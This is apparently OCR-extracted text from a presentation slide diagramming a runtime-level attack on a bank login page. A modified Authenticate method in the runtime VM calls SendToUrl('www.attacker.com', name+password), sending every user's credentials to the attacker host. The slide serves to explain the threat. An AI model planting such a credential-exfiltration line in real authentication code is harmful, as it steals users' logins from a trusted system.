 www.RichBank.com (victim)
Login page
protected void btnLogin_Click(object sender, EventArgs e)
{
if (FormsAuthentication.Authenticate(user, password))
//....
Runtime VM
bool Authenticate(string name ,string password) {
// original code…
//...
SendToUrl (“www.attacker.com”, name+password)
}
Login
User Name
Password
Login
Login page
Username+Password
User A
Username+Password
User B
Username+Password
User C
Www.Attacker.com